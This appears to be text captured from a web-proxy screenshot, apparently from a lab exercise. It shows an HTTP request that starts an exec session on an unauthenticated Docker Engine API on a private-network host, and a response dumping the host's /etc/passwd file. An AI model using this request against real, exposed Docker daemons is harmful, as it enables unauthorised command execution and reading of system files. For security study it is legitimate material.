 Send Cancel < > Target: http://192.168.198.138:2375 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST
/exec/962fee39c29a2c9d5ea984b55673a7823aa06b6187eaf4be279f25af6cecad1f/
start HTTP/1.1
2 Host: 192.168.198.138:2375
3 Content-Type: application/json
4 Content-Length: 36
5
6 {
7 "Detach":false,
8 "Tty":false
9 }
10
? Search... 0 matches
Response
Pretty Raw Hex Render \n
2 Content-Type: application/vnd.docker.raw-stream
3 Api-Version: 1.39
4 Docker-Experimental: false
5 Ostype: linux
6 Server: Docker/18.09.9 (linux)
7
8 ±root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27
? Search... 0 matches
INSPECTOR